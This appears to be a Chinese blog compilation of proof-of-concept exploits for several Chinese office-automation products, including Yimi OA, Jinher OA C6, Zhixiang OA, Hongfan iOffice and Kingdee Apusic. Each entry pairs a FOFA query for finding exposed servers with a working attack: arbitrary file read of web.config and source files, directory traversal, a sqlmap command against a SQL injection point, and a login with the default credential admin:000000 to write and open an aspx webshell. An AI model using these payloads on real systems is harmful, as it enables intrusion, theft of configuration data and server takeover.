OA漏洞-到处搜集整理



一米OA getfile.jsp 任意文件读取漏洞

原文链接 漏洞复现 一米OA getfile.jsp 任意文件读取漏洞

一米OA协同办公系统,集成了OA办公自动化系统、手机客户端、专业报表工具,为全国千万企业用户提供全功能、性价比高的OA软件。一米OA getfile.jsp文件存在任意文件读取漏洞,攻击者通过漏洞可获取敏感信息。

漏洞复现

fofa:app="一米OA" 执行如下POC可以读取源码文件

/public/getfile.jsp?user=1&prop=activex&filename=../public/getfile&extname=jsp

金和OA C6 download.jsp 任意文件读取漏洞

原文链接https://www.cnblogs.com/hmesed/p/16285307.html

fofa app="Jinher-OA"

漏洞产生文件为 download.asp

POC构造

http//:x.x.x.x/C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config

随后就下载一个Web.config文件





金和OA C6 EditMain.aspx 后台文件写入漏洞

原文漏洞复现 金和OA C6 EditMain.aspx 后台文件写入漏洞

金和OA系统是专业oa协同办公管理平台,提供专业oa,oa系统,oa办公系统,办公自动化软件,协同办公管理系统.支持oa办公自动化系统免费在线试用。金和OA C6 EditMain.aspx 存在任意文件写入漏洞,通过漏洞可以写入恶意文件获取服务器权限。

漏洞复现

fofa:app="金和网络-金和OA"

1.使用弱密码登录,admin:000000。访问写入大马路径,写入aspx大马->点击保存。

写入大马:/C6/JHSoft.Web.Portal/EditMain.aspx?id=1.aspx

2.访问大马

/C6/JHSoft.Web.Portal/Default/1.aspx



致翔OA msglog.aspx SQL注入漏洞

原文链接漏洞复现 致翔OA msglog.aspx SQL注入漏洞

致翔OA是集成多个行业应用功能的OA协同办公平台,其核心机制是创新与合作,秉承开放的精神,可以提供嵌入式的OA系统开发支持。致翔OA msglog.aspx文件存在SQL注入漏洞,攻击者通过漏洞可获取敏感信息。

漏洞复现

fofa:app="致翔软件-致翔OA"

1.注入点如下

python sqlmap.py -u http://{{Hostname}}/mainpage/msglog.aspx?user=1 --dbs

红帆OA ioFileExport.aspx 任意文件读取漏洞

原文漏洞复现 红帆OA ioFileExport.aspx 任意文件读取漏洞

历经十几年的发展,红帆iOffice.net从最早满足医院行政办公需求(传统OA),到目前融合了卫生主管部门的管理规范和众多行业特色应用,是目前唯一定位于解决医院综合业务管理的软件,是最符合医院行业特点的医院综合业务管理平台,是成功案例最多的医院综合业务管理软件。红帆iOffice.net ioFileExport.aspx处存在任意文件读取,攻击者可以从其中获取网站路径和源码等敏感信息进一步攻击。

0x03 漏洞复现

fofa:app="红帆-ioffice"

1.执行POC得到配置文件、源码等信息

/ioffice/prg/set/iocom/ioFileExport.aspx?url=/ioffice/web.config&filename=test.txt&ContentType=application/octet-stream/ioffice/prg/set/iocom/ioFileExport.aspx?url=/ioffice/Login.aspx&filename=test.txt&ContentType=application/octet-stream

金蝶OA Apusic应用服务器(中间件) server_file 目录遍历漏洞

原文漏洞复现 金蝶OA Apusic应用服务器(中间件) server_file 目录遍历漏洞

金蝶Apusic应用服务器是国内第一个通过J2EE测试认证的应用服务器,全球第四家获得JavaEE 5.0认证授权的产品,完全实现J2EE等企业计算相关的工业规范及标准代码简洁优化,具备了数据持久性、事务完整性、消息传输的可靠性、集群功能的高可用性、以及跨平台的支持等特点。金蝶Apusic应用服务器 server_file处存在目录遍历漏洞,攻击者可以从其中获取网站路径等敏感信息进一步攻击。



0x03 漏洞复现

fofa:app="Apusic-公司产品" && title=="欢迎使用Apusic应用服务器"

1.执行POC得到网站路径

/admin/protected/selector/server_file/files?folder=/

2.nuclei验证脚本已发表于知识星球

nuclei.exe -t JindieOA_server_file_directory_traversal.yaml -l subs.txt -stats